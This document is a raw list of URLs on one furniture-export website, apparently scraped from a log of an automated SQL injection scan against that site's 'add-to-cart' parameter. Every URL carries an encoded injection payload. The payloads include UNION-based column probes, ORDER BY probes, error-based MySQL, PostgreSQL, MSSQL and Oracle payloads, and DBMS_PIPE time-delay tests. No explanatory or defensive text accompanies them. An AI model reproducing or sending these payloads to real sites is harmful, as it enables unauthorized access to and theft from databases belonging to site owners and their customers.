http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FSvb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UNYE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kGST, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20fpTV, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%201--%20OOrK, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%201134--%20kboN, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL--%20PmCk, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20hfpU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20oSiy, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20OAfx, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20tyUW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MKbj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20yIOU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20azPA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20WseI, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20TnFS, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%287776%3D7776, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20icmz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27CugC%27%3D%27CugC, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27njlT%27%3D%27njlT, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%20%28SELECT%203544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283544%3D3544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%288082%3D8082, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20UbkG, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27TkIg%27%3D%27TkIg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27fXLE%27%3D%27fXLE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%205170%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%285170%3D5170%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%283174%3D3174, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29--%20dUPo, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%28%27IUii%27%3D%27IUii, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%27XoPD%27%3D%27XoPD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%205242%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285242%3D5242%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%281638%3D1638, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20fwDg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27ahAa%27%3D%27ahAa, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27OlnL%27%3D%27OlnL, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%209755%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289755%3D9755%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%202531%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7178626b71%2C%28SELECT%20%28ELT%282531%3D2531%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CONCAT%280x7178626b71%2C%28SELECT%20%28ELT%283058%3D3058%2C1%29%29%29%2C0x7176716271%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288090%3D8090%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284533%3D4533%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%201--%20eMll, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%205769--%20ohHJ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL--%20pQcX, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20GbGW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20PTqe, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20OZvE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20BRjN, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Chmz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20rodw, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xGYQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20VyTE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SIle, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20affu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201642--%20CWtD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20jFfQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20rJQH, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20vYpv, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20ngnB, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20qGsf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20NZhT, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20HnSJ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20JdPf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20nKDL, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20eLrg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20kYil, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%203998--%20fsfF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20jlwh, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20QHnU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20Lefd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20evTQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20vSSY, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gbmw, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20DpNF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UbIj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20nOFK, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gKot, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201--%20uLQc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201421--%20KCWd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL--%20REwJ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20zGcu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20BjGu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20Lpkx, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UcPW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20LsZP, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20tCvS, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ILxf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20HBwW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20DKLY, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%201--%20EbEu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%205426--%20RkQc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL--%20BzNz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20JMnP, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20OtUE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20gQTl, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MTHk, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SwYQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ocNI, 